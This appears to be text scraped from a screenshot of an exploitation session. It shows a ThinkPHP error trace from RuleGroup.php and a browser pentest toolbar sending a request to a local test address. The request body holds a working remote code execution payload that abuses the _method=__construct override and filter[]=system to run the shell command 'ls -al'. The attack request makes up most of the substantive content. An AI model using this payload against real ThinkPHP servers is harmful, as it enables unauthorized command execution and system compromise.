 [8] ErrorException in RuleGroup.php line 199
未定义数组索引: __construct
190.
191. /**
192. * 获取当前请求的路由规则(包括子分组、资源路由)
193. * @access protected
194. * @param string $method
195. * @return array
196. */
197. protected function getMethodRules($method)
198. {
199. return $this->rules[$method] + $this->rules['*'];
200. }
201.
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1:10003/
enctype
Enable POST application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&server[REQUEST_METHOD]=ls -al